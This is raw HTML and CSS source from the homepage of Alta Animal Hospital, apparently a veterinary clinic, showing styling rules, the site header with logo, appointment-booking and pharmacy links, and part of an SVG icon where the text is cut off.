.gHzjIV{background-color:var(--sc-utility--bg-color,#6a7a62);background-size:cover;}/*!sc*/
.gHzjIV .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.gHzjIV .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.gHzjIV .slick_anchor{position:relative;}/*!sc*/
.gHzjIV .slick-dots{bottom:-45px;}/*!sc*/
.gHzjIV .heading_four{color:var(--sc-5-card--text-color,#38342e);}/*!sc*/
.gHzjIV .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.gHzjIV .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gHzjIV .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.gHzjIV .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#6a7a62);stroke:var(--sc-5-card--icon-color,#6a7a62);}/*!sc*/
@media (max-width:1366px){.gHzjIV .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.gHzjIV .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.gHzjIV .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.gHzjIV .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.gHzjIV .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.gHzjIV .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.gHzjIV .variation-b .slick_anchor{width:280px;}}/*!sc*/
.gHzjIV .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.gHzjIV .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#6a7a62);}/*!sc*/
.gHzjIV .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.gHzjIV .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.gHzjIV .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.gHzjIV .variation-a .slick_para{position:absolute;bottom:0;background-color:var(--sc-5-card--bg-color-para,#ffffff);word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.gHzjIV .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.gHzjIV .variation-a .slick_para{width:178px;}}/*!sc*/
.gHzjIV .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.gHzjIV .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.gHzjIV .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.gHzjIV .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.gHzjIV .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.gHzjIV .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.gHzjIV .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.gHzjIV .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.gHzjIV .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#6a7a62);}/*!sc*/
.gHzjIV .variation-a .slick_image{margin:0;}/*!sc*/
.gHzjIV .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#6a7a62);}/*!sc*/
.gHzjIV .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.gHzjIV .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.gHzjIV .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g134[id="sc-1mdi61j-1"]{content:"gHzjIV,"}/*!sc*/
.AWehK{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#38342e);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .AWehK{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.AWehK{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.AWehK{position:absolute;bottom:50%;}.AWehK.variation-a,.AWehK.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.AWehK.variation-a.textleft,.AWehK.variation-a.text-video.textleft{text-align:left;}.AWehK.variation-a.textright,.AWehK.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.AWehK.variation-a.centerbottom,.AWehK.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.AWehK.variation-b,.AWehK.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.AWehK.variation-b.textleft,.AWehK.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.AWehK.variation-b.textright,.AWehK.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.AWehK.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.AWehK.variation-gallery-modal.text-video{display:block;}/*!sc*/
.AWehK .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.AWehK .card-header{margin-bottom:var(--sc-spacing-3,10px);}.AWehK .card-header a{line-height:1;}}/*!sc*/
.AWehK .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.AWehK .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .AWehK .card-subHeading,.variation-a .AWehK .card-header,.variation-a .AWehK .card-rich-text *,.variation-b .AWehK p,.variation-b .AWehK .card-subHeading,.variation-b .AWehK .card-header,.variation-b .AWehK .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .AWehK .card-subHeading,.mobile-variation-split .variation-a .AWehK .card-header,.mobile-variation-split .variation-a .AWehK .card-rich-text *,.mobile-variation-split .variation-b .AWehK p,.mobile-variation-split .variation-b .AWehK .card-subHeading,.mobile-variation-split .variation-b .AWehK .card-header,.mobile-variation-split .variation-b .AWehK .card-rich-text *,.mobile-variation-split .variation-c .AWehK p,.mobile-variation-split .variation-c .AWehK .card-subHeading,.mobile-variation-split .variation-c .AWehK .card-header,.mobile-variation-split .variation-c .AWehK .card-rich-text *{color:var(--sc-text-card--text-color-dark,#38342e);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .AWehK .card-subHeading,.bg-color-override .AWehK .card-header,.bg-color-override .AWehK .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.AWehK p,.AWehK .card-subHeading,.AWehK .card-header,.AWehK .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0 1px 4px rgb(0 0 0 / 41%);}}/*!sc*/
.AWehK a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.AWehK a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.AWehK a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.AWehK .card-rich-text ul li{display:block;}/*!sc*/
.AWehK .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.AWehK .card-rich-text ol li{display:block;}/*!sc*/
.AWehK .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.AWehK .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.AWehK .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.AWehK .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g137[id="sc-5mwt0n-0"]{content:"AWehK,"}/*!sc*/
.lojiQA{background-color:var(--sc-utility--bg-color,#384730);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;color:var(--sc-footer--text-color,function (props) { var _props$globalFooterPr4,_props$theme5; return (0,_utils_utilityFunction__WEBPACK_IMPORTED_MODULE_1__/* .getFooterTextColorStyle */ .FA)(props === null || props === void 0 ? void 0 :(_props$globalFooterPr4 = props.globalFooterProps) === null || _props$globalFooterPr4 === void 0 ? void 0 :_props$globalFooterPr4.fontColor,props === null || props === void 0 ? void 0 :(_props$theme5 = props.theme) === null || _props$theme5 === void 0 ? void 0 :_props$theme5.footer,props.theme.footer.textColor); });}/*!sc*/
.lojiQA .variation-b .copyright{margin-top:18px;}/*!sc*/
.lojiQA .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.lojiQA .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.lojiQA .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.lojiQA .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.lojiQA{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.lojiQA{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.lojiQA{padding:30px 30px 20px;}}/*!sc*/
data-styled.g140[id="sc-1tmcds5-0"]{content:"lojiQA,"}/*!sc*/
.jbyNKV{background-color:var(--sc-utility--bg-color,#384730);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.jbyNKV .variation-b .copyright{margin-top:18px;}/*!sc*/
.jbyNKV .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jbyNKV .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jbyNKV .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jbyNKV .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jbyNKV{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jbyNKV{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jbyNKV{padding:30px 30px 20px;}}/*!sc*/
data-styled.g141[id="sc-1tmcds5-1"]{content:"jbyNKV,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.lfhEXW .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.lfhEXW .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g142[id="sc-1kqzeed-0"]{content:"lfhEXW,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.iJfhP .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.iJfhP .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g143[id="sc-1kqzeed-1"]{content:"iJfhP,"}/*!sc*/
.cQCwkm{background-color:var(--sc-carousel--hero-bg-color,#f6f2ef);line-height:0;}/*!sc*/
.cQCwkm .video-container{pointer-events:none;}/*!sc*/
.cQCwkm .video-container.variation-a iframe,.cQCwkm .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.cQCwkm .video-container.variation-a iframe,.cQCwkm .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.cQCwkm .video-container.variation-a iframe,.cQCwkm .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.cQCwkm .video-container.variation-a iframe,.cQCwkm .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.cQCwkm .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.cQCwkm .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.cQCwkm .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.cQCwkm .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.cQCwkm .hero-carousel .variation-a.small .slick-arrow,.cQCwkm .hero-carousel .variation-b.small .slick-arrow{top:156px;}.cQCwkm .hero-carousel .variation-a.medium .slick-arrow,.cQCwkm .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.cQCwkm .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.cQCwkm .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.cQCwkm .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.cQCwkm .slick-arrow{top:125px;}}/*!sc*/
.cQCwkm .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.cQCwkm .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g144[id="sc-7us19m-0"]{content:"cQCwkm,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g152[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g163[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-WDT75LZ" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 cyVkoJ" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 jayetR nva-emergency-banner sc-59lghw-1 hFgetT nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-hamburger navbar-toggler sc-1d0liqw-0 gzCvDZ" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Alta Animal Hospital Logo" title="Alta Animal Hospital Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 buvTIx has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH" target="_self" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="https://shop.altaanimalhospital.com/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH" target="_blank" rel="noopener" data-entry-id="3KqYMtWQJyzZTIHp4NPfhq" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 